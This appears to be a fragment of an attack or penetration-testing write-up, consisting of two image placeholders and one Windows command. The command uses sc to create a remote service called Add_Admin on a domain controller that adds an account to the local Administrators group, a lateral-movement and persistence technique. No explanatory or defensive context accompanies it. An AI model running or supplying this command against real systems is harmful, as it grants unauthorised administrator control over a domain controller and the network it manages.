 cmd /c sc \\msp-dc01.msp.local create Add_Admin binPath= "cmd /c net localgroup Administrators internalmsp\Administrator /add”